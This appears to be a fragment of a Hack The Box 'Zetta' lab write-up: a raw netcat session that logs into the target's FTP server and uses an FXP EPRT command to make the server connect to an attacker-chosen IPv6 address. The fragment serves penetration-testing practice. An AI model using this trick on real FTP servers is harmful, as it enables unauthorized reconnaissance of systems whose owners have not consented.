 root@kali:~/Desktop/HTB/Zetta# nc 10.10.10.156 21
USER nGLYoOO4gILBf2s86vVt6MRg8sapDJ7z
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 500 allowed.
220-Local time is now 23:50. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
331 User nGLYoOO4gILBf2s86vVt6MRg8sapDJ7z OK. Password required
PASS nGLYoOO4gILBf2s86vVt6MRg8sapDJ7z
230-This server supports FXP transfers
230-OK. Current restricted directory is /
230-0 files used (0%) - authorized: 10 files
230 0 Kbytes used (0%) - authorized: 1024 Kb
EPRT |2|dead:beef:2::101b|1337|
200-FXP transfer: from 10.10.14.29 to dead:beef:2::101b%160
200 PORT command successful
LIST
425 Could not open data connection to port 1337: Connection refused